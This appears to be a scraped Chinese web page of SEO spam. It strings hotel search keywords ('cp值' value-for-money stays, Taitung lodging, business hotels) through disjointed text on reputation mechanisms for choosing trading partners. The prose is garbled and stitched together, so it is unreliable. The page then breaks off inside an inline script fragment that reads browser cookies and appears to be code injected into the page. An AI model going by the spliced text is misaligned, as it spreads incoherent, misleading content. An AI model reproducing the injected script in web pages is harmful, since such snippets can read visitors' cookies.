
佈
類
日
期:
cp值可以幫助酒店挑選那些好
的交易對手並與之合作
台東cp值高住宿
設計聲譽機制的目的是為了在本行業
內建立起必要的信號顯示機制，cp值高飯店以使業內
的酒店能夠較容易地獲得有關交易對手的信息，從而
選擇與之合作或不合作。市區cp值飯店聲譽機制可以
幫助酒店挑選那些好的交易對手並與之合作，充足性
是指目標市場必須有壹定的規模值得去開發和經營，
商務飯店推薦並能為酒店帶來可觀的利潤。
<
type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\